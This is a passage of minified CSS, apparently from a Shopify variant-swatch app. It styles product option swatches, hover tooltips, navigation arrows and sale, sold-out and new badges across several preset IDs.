.swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454013 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454012 .star-set-image{height:40px;width:40px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1454012 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:4px}variant-swatch-king div.swatch-preset-1454012 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454012 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1454012 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454012 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454012 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454012 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454012 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454012 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1454012 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1454012 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454012 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454012 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.5px}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:12.5px}variant-swatch-king div.swatch-preset-1454012 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454012.swatch-view-slide,variant-swatch-king div.swatch-preset-1454012.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454012 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454012 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454012 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1454012 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454012 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454012 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454012 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454012 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454012 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454012 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454012 .swatch-image,variant-swatch-king div.swatch-preset-1454012 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454012 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454012 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454012 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454012 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454011 .star-set-image{height:19px;width:19px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1454011 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1454011 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454011 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1454011 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454011 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454011 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454011 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454011 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454011 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1454011 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1454011 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454011 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454011 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:6.25px}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:25px;width:6.25px}variant-swatch-king div.swatch-preset-1454011 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454011.swatch-view-slide,variant-swatch-king div.swatch-preset-1454011.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454011 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454011 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454011 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1454011 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454011 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454011 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454011 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454011 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454011 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454011 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454011 .swatch-image,variant-swatch-king div.swatch-preset-1454011 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454011 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454011 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454011 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454011 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-66171 .star-set-image{height:15px;width:15px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-66171 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2.5px}variant-swatch-king div.swatch-preset-66171 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-66171 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-66171 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-66171 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-66171 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-66171.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-66171 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-66171 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-66171 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-66171 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-66171 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-66171 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-66171 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-66171 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-66171 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-66171 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-66171 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-66171 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-66171 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-66171 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-66171 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-66171 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-66171 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-66171.swatch-view-slide,variant-swatch-king div.swatch-preset-66171.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-66171 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-66171 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-66171 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-66171 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-66171 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-66171 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-66171 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-66171 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-66171 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-66171 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-66171 .swatch-image,variant-swatch-king div.swatch-preset-66171 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-66171 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-66171 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-66171 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-66171 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-29129 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-29129 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-29129 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-29129 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-29129 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-29129 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-29129 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-29129.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-29129 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29129 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29129 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-29129 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-29129 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-29129 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-29129 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-29129 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29129 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-29129 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-29129 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29129 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-29129 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-29129 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-29129 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-29129 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-29129 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29129.swatch-view-slide,variant-swatch-king div.swatch-preset-29129.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-29129 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-29129 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-29129 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-29129 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-29129 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-29129 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-29129 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29129 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29129 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29129 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29129 .swatch-image,variant-swatch-king div.swatch-preset-29129 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-29129 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-29129 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-29129 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29129 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
